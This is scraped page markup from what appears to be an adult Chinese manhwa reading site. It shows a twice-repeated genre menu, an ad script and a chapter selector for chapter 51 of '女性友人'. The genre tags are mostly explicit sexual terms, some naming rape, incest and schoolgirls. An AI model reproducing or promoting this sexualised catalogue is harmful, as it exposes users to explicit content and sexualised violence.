                              <a href="https://hanman18.com/manga-list/翘臀" title="Action Manga"><i class="icofont-caret-right"></i> 翘臀</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性教育" title="Action Manga"><i class="icofont-caret-right"></i> 性教育</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/刺激" title="Action Manga"><i class="icofont-caret-right"></i> 刺激</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/暧昧" title="Action Manga"><i class="icofont-caret-right"></i> 暧昧</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/欲望" title="Action Manga"><i class="icofont-caret-right"></i> 欲望</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/肉体" title="Action Manga"><i class="icofont-caret-right"></i> 肉体</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/上流社会" title="Action Manga"><i class="icofont-caret-right"></i> 上流社会</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/桃色诱惑" title="Action Manga"><i class="icofont-caret-right"></i> 桃色诱惑</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/深渊" title="Action Manga"><i class="icofont-caret-right"></i> 深渊</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/老男人" title="Action Manga"><i class="icofont-caret-right"></i> 老男人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/自慰" title="Action Manga"><i class="icofont-caret-right"></i> 自慰</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/暴富" title="Action Manga"><i class="icofont-caret-right"></i> 暴富</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女神" title="Action Manga"><i class="icofont-caret-right"></i> 女神</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/雙重身分" title="Action Manga"><i class="icofont-caret-right"></i> 雙重身分</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/特殊性癖好" title="Action Manga"><i class="icofont-caret-right"></i> 特殊性癖好</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女大生" title="Action Manga"><i class="icofont-caret-right"></i> 女大生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/校園" title="Action Manga"><i class="icofont-caret-right"></i> 校園</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/恩人" title="Action Manga"><i class="icofont-caret-right"></i> 恩人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/混血" title="Action Manga"><i class="icofont-caret-right"></i> 混血</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/继姐" title="Action Manga"><i class="icofont-caret-right"></i> 继姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/近亲" title="Action Manga"><i class="icofont-caret-right"></i> 近亲</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/金髮" title="Action Manga"><i class="icofont-caret-right"></i> 金髮</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/浪漫爱情" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫爱情</a>
                           </li>
                                                 </ul>
                     </div>
                  </div>
                 
               </ul>
            </div>
         </div>
      </div>
      <div class="header-manga mb-header">
         <div class="top-header">
            <div class="menu-ico">
               <i class="ti-align-left"></i>
               <i class="icofont-close close-menu" style="display: none;"></i>
            </div>
            <div class="logo">
               <a title="Read Manga Online in English Free" href="/">
               <img src="/hanman18.png?v=1.1" style="height: 35px !important;" alt="" alt="Read Manga Online For Free">
               </a>
            </div>
            <div class="search-ico">               
               <i class="lnr lnr-magnifier open-search"></i>
               <i class="ti-close close-search" style="display: none;"></i>
            </div>
         </div>
         <div class="under-header">
            <div class="header-menu" style="display: none;">
               <ul>
               <li>
                  <a href="/" title="Read Manga Online in English Free">主页</a>
               </li>
               <li>
                  <a href="https://hanman18.com/list-manga" title="Manga List">漫画列表</a>
               </li>
               
               <li class="dropdownmenu">
                  <a href="#" title="Manga List - Genres: All">
                  Genres <i class="fa fa-angle-right" aria-hidden="true"></i>
                  </a>
               </li>
               <div class="sub-menu" style="display: none;">
                  <ul>
                                            <li>
                          <a href="https://hanman18.com/manga-list/精神病院" title="Action Manga"><i class="icofont-caret-right"></i> 精神病院 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/男看护" title="Action Manga"><i class="icofont-caret-right"></i> 男看护 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/勾引" title="Action Manga"><i class="icofont-caret-right"></i> 勾引 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/巨乳" title="Action Manga"><i class="icofont-caret-right"></i> 巨乳 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/淫乱" title="Action Manga"><i class="icofont-caret-right"></i> 淫乱 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/天赋异禀" title="Action Manga"><i class="icofont-caret-right"></i> 天赋异禀 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/大嫂" title="Action Manga"><i class="icofont-caret-right"></i> 大嫂 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/长腿" title="Action Manga"><i class="icofont-caret-right"></i> 长腿 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/乱伦" title="Action Manga"><i class="icofont-caret-right"></i> 乱伦 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/前女友" title="Action Manga"><i class="icofont-caret-right"></i> 前女友 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/催眠" title="Action Manga"><i class="icofont-caret-right"></i> 催眠 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/職場女前輩" title="Action Manga"><i class="icofont-caret-right"></i> 職場女前輩 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/現代奇幻" title="Action Manga"><i class="icofont-caret-right"></i> 現代奇幻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/戲劇" title="Action Manga"><i class="icofont-caret-right"></i> 戲劇 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/調教" title="Action Manga"><i class="icofont-caret-right"></i> 調教 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/超能力" title="Action Manga"><i class="icofont-caret-right"></i> 超能力 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性欲旺盛" title="Action Manga"><i class="icofont-caret-right"></i> 性欲旺盛 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/司机" title="Action Manga"><i class="icofont-caret-right"></i> 司机 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/乡下" title="Action Manga"><i class="icofont-caret-right"></i> 乡下 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/剧情" title="Action Manga"><i class="icofont-caret-right"></i> 剧情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/學校" title="Action Manga"><i class="icofont-caret-right"></i> 學校 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/老師" title="Action Manga"><i class="icofont-caret-right"></i> 老師 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/浪漫" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/誘惑" title="Action Manga"><i class="icofont-caret-right"></i> 誘惑 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/入贅女婿" title="Action Manga"><i class="icofont-caret-right"></i> 入贅女婿 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/岳母" title="Action Manga"><i class="icofont-caret-right"></i> 岳母 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/肉慾" title="Action Manga"><i class="icofont-caret-right"></i> 肉慾 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/同居" title="Action Manga"><i class="icofont-caret-right"></i> 同居 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/有夫之婦" title="Action Manga"><i class="icofont-caret-right"></i> 有夫之婦 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/不倫" title="Action Manga"><i class="icofont-caret-right"></i> 不倫 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/地下戀情" title="Action Manga"><i class="icofont-caret-right"></i> 地下戀情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/家政婦" title="Action Manga"><i class="icofont-caret-right"></i> 家政婦 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/时光倒流" title="Action Manga"><i class="icofont-caret-right"></i> 时光倒流 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女同事" title="Action Manga"><i class="icofont-caret-right"></i> 女同事 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性感" title="Action Manga"><i class="icofont-caret-right"></i> 性感 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/偷情" title="Action Manga"><i class="icofont-caret-right"></i> 偷情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/都市" title="Action Manga"><i class="icofont-caret-right"></i> 都市 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/后宫" title="Action Manga"><i class="icofont-caret-right"></i> 后宫 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/司機" title="Action Manga"><i class="icofont-caret-right"></i> 司機 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/私宅" title="Action Manga"><i class="icofont-caret-right"></i> 私宅 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/後宮" title="Action Manga"><i class="icofont-caret-right"></i> 後宮 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/夫人" title="Action Manga"><i class="icofont-caret-right"></i> 夫人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/千金小姐" title="Action Manga"><i class="icofont-caret-right"></i> 千金小姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/按摩" title="Action Manga"><i class="icofont-caret-right"></i> 按摩 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性敏感帶" title="Action Manga"><i class="icofont-caret-right"></i> 性敏感帶 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/闺蜜" title="Action Manga"><i class="icofont-caret-right"></i> 闺蜜 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女学生" title="Action Manga"><i class="icofont-caret-right"></i> 女学生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女教师" title="Action Manga"><i class="icofont-caret-right"></i> 女教师 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/强奸" title="Action Manga"><i class="icofont-caret-right"></i> 强奸 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/工读生" title="Action Manga"><i class="icofont-caret-right"></i> 工读生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/漫画店" title="Action Manga"><i class="icofont-caret-right"></i> 漫画店 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/打工" title="Action Manga"><i class="icofont-caret-right"></i> 打工 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/多人" title="Action Manga"><i class="icofont-caret-right"></i> 多人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女友" title="Action Manga"><i class="icofont-caret-right"></i> 女友 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/淫荡" title="Action Manga"><i class="icofont-caret-right"></i> 淫荡 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/肥臀" title="Action Manga"><i class="icofont-caret-right"></i> 肥臀 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/骚逼" title="Action Manga"><i class="icofont-caret-right"></i> 骚逼 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/学姐" title="Action Manga"><i class="icofont-caret-right"></i> 学姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/调教" title="Action Manga"><i class="icofont-caret-right"></i> 调教 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/大学生" title="Action Manga"><i class="icofont-caret-right"></i> 大学生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/社团" title="Action Manga"><i class="icofont-caret-right"></i> 社团 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性爱" title="Action Manga"><i class="icofont-caret-right"></i> 性爱 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/群交" title="Action Manga"><i class="icofont-caret-right"></i> 群交 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/仙人跳" title="Action Manga"><i class="icofont-caret-right"></i> 仙人跳 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/饥渴" title="Action Manga"><i class="icofont-caret-right"></i> 饥渴 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/神器" title="Action Manga"><i class="icofont-caret-right"></i> 神器 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/御姐" title="Action Manga"><i class="icofont-caret-right"></i> 御姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/夫妻" title="Action Manga"><i class="icofont-caret-right"></i> 夫妻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/背叛" title="Action Manga"><i class="icofont-caret-right"></i> 背叛 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/NTR" title="Action Manga"><i class="icofont-caret-right"></i> NTR <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女白领" title="Action Manga"><i class="icofont-caret-right"></i> 女白领 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/OL" title="Action Manga"><i class="icofont-caret-right"></i> OL <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/颜值女孩" title="Action Manga"><i class="icofont-caret-right"></i> 颜值女孩 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/韩国" title="Action Manga"><i class="icofont-caret-right"></i> 韩国 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/捆绑" title="Action Manga"><i class="icofont-caret-right"></i> 捆绑 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/驱魔师" title="Action Manga"><i class="icofont-caret-right"></i> 驱魔师 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/基因" title="Action Manga"><i class="icofont-caret-right"></i> 基因 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/雨声" title="Action Manga"><i class="icofont-caret-right"></i> 雨声 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/SM" title="Action Manga"><i class="icofont-caret-right"></i> SM <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/慾望" title="Action Manga"><i class="icofont-caret-right"></i> 慾望 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/朋友妻" title="Action Manga"><i class="icofont-caret-right"></i> 朋友妻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/邻居" title="Action Manga"><i class="icofont-caret-right"></i> 邻居 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/人妻" title="Action Manga"><i class="icofont-caret-right"></i> 人妻 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/继母" title="Action Manga"><i class="icofont-caret-right"></i> 继母 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/翘臀" title="Action Manga"><i class="icofont-caret-right"></i> 翘臀 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/性教育" title="Action Manga"><i class="icofont-caret-right"></i> 性教育 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/刺激" title="Action Manga"><i class="icofont-caret-right"></i> 刺激 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/暧昧" title="Action Manga"><i class="icofont-caret-right"></i> 暧昧 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/欲望" title="Action Manga"><i class="icofont-caret-right"></i> 欲望 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/肉体" title="Action Manga"><i class="icofont-caret-right"></i> 肉体 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/上流社会" title="Action Manga"><i class="icofont-caret-right"></i> 上流社会 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/桃色诱惑" title="Action Manga"><i class="icofont-caret-right"></i> 桃色诱惑 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/深渊" title="Action Manga"><i class="icofont-caret-right"></i> 深渊 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/老男人" title="Action Manga"><i class="icofont-caret-right"></i> 老男人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/自慰" title="Action Manga"><i class="icofont-caret-right"></i> 自慰 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/暴富" title="Action Manga"><i class="icofont-caret-right"></i> 暴富 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女神" title="Action Manga"><i class="icofont-caret-right"></i> 女神 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/雙重身分" title="Action Manga"><i class="icofont-caret-right"></i> 雙重身分 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/特殊性癖好" title="Action Manga"><i class="icofont-caret-right"></i> 特殊性癖好 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/女大生" title="Action Manga"><i class="icofont-caret-right"></i> 女大生 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/校園" title="Action Manga"><i class="icofont-caret-right"></i> 校園 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/恩人" title="Action Manga"><i class="icofont-caret-right"></i> 恩人 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/混血" title="Action Manga"><i class="icofont-caret-right"></i> 混血 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/继姐" title="Action Manga"><i class="icofont-caret-right"></i> 继姐 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/近亲" title="Action Manga"><i class="icofont-caret-right"></i> 近亲 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/金髮" title="Action Manga"><i class="icofont-caret-right"></i> 金髮 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                            <li>
                          <a href="https://hanman18.com/manga-list/浪漫爱情" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫爱情 <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                       </li>
                                       </ul>
                  
               </div>
               
                               <div class="user-block ng-scope" ng-controller="userNofi">
                  <div class="guest-option">
                     <a href="/login">Sign In</a>
                     <a href="/register">Sign Up</a>
                  </div>
               </div>
                             
              
            </div>
             <div id="searchmb" class="header-search header-mb-search ng-scope" style="display: none;" ng-controller="livesearch">
                  <form action="/list-manga" method="get" class="ng-pristine ng-valid">
                     <input name="search" type="text" style="font-size: 16px !important;" placeholder="搜索..." autocomplete="off" class="search_complete2">
                     <button type="submit">
                     <i class="lnr lnr-magnifier"></i>
                     </button>
                  </form>
                  
               </div>
         </div>
      </div>
      <!-- End Header -->
      <div class="clear" style="clear: both;"> </div>
        
  <div class="mg-main">
    <div class="mg_update">
      <div class="container">
      <div class="air_date title-cat" style="
      display: none;
    background: #212121;
    border: 1px dashed #d9ed39;
    padding: 5px 0 0 0;
    margin: 15px 0 15px 0;
      ">
      <h4 style="
          font-size: 18px;
          padding: 0 15px 0px 15px;
          border-bottom: 3px solid transparent;
          font-weight: bold;
          text-transform: uppercase;
          font-family: 'Cuprum', sans-serif;
          display: inline-block;
          color: #dcf836;
          /* border-bottom: 3px solid #dcf836; */
      ">Note</h4>
      <p style="
          padding: 15px;
          display: inline-block;
      ">Google Search: Comic title + manga18 to find comic faster. Sorry for the popup bothering readers. Thank for supporting our website.<br>
      Please support the author by reading raw 1-2 days after release . Thank you.
      </p>
      </div>
      </div>
      </div>
      </div>

<style type="text/css">
    #comic-viewer {
       max-width: 720px;
        margin: 0 auto;
        background: #ccc;
    }
    .comic-original,
    .comic-scramble {
        display: block;
        width: 100%;
        /*margin-bottom: 15px;*/
    }

    .imageChap img{
      width: 100%;
      max-width: 800px;
    }

    @media only screen and (min-width: 800px) {
      .comic-viewer{            
        width: 100% !important;
        /*margin-left: 5% !important;*/
      }
    }


</style>

 

  <!-- Main content -->
  <div class="chapter_detail">
    <div class="section_breadcrumb">
      <div class="container">
        <div class="section_breadcrumb-content">
          <ol class="breadcrumb">
                         <li><a href="/">HOME</a></li>
                        <li><a href="https://hanman18.com/manhwa/nuxingyouren">女性友人</a></li>
                  
          </ol>
        </div>
      </div>
    </div>
    <div class="chapter_detailContent">
      <div class="container">
        <div class="chapter_detailBox">
          <div class="chapter_detailHead">
            <div class="story_name">
              <h1>女性友人</h1>
            </div>
            <div class="chapter_name">  <span>第51話</span></div>
            <div class="chapter_time">[ 更新于 <span>2023-10-16 02:50:09</span> ]</div>
          </div>
          <div class="chapter_detailBody">
            <p><!-- If you cannot see the story, please change the "SERVER" below! --></p>
            <div class="section_groupButton">
             
              <div class="section_button" data-value='s1'>
                <button class="bg_active">Server 1</button>
              </div>
              <div class="section_button" data-value='s2'>
                <button class="">Server 2</button>
              </div>
            </div>
             
              <div class="col-md-12 " >
                <br>
                <div class="divads" style="">
                                     </div>
                <div class="clear-fix"></div>
                <div style="display: table;">
                                                </div>
                <br>
                <center>
               <div id="ts_ad_native_zhlpj"></div>
<script  src="//cdn.tsyndicate.com/sdk/v1/master.spot.js"></script>
<script type="module">
  TsMasterSpot({
      "containerId": "ts_ad_native_zhlpj",
      "spot": "o6xwTtcPsMt8w9x6VKJk2o0Fn8X0j80y",
      "wrapperStyles": {
          "display": "flex",
          "flexDirection": "column",
          "justifyContent": "space-around",
          "alignItems": "center"
      },
      "nativeSettings": {
          "cols": 1,
          "rows": 2,
          "titlePosition": "none",
          "adsByPosition": "none",
          "type": "img-left",
          "styles": {
              "container": {
                  "width": "100%"
              },
              "thumb": {
                  "border-radius": "4px",
                  "background": "rgba(255,255,255,1)"
              },
              "headlineLink": {
                  "padding-top": "10px",
                  "font-size": "12px",
                  "font-weight": "bold",
                  "max-height": "64px"
              },
              "brandnameLabel": {
                  "position": "absolute",
                  "bottom": "10px"
              },
              "brandnameLink": {
                  "color": "#444"
              },
              "image": {
                  "padding-bottom": "100%"
              }
          }
      }
  });
</script>
            </center>
              </div>
              
            <div class="section_note">
              <p><i class="ti-info-alt"></i> 使用向左 (←) 或向右 (→) 箭头切换章节</p>
            </div>
            <div class="detail_chapterMain">
              <div class="detail_chapterMenu">
                <div class="list_icon">
                  <ul>
                    <li><a href="/"><i class="lnr lnr-home"></i></a></li>
                    <li><a href="https://hanman18.com//manhwa/nuxingyouren"><i class="lnr lnr-list"></i></a></li>
                    <!-- <li><a href="#"><i class="lnr lnr-redo"></i><span>2</span></a></li> -->
                  </ul>
                </div>

                <div class="chapter_control">
                                    <button onclick="prevChap();"><i class="ti-angle-left"></i></button>
                                    <select class="form-control" id="slcChapter">
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/65" >第65話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/64" >第64話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/63" >第63話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/62" >第62話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/61" >第61話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/60" >第60話</option>    
                                            <option value="https://hanman18.com/manhwa/nuxingyouren/59" >第59話</option>    
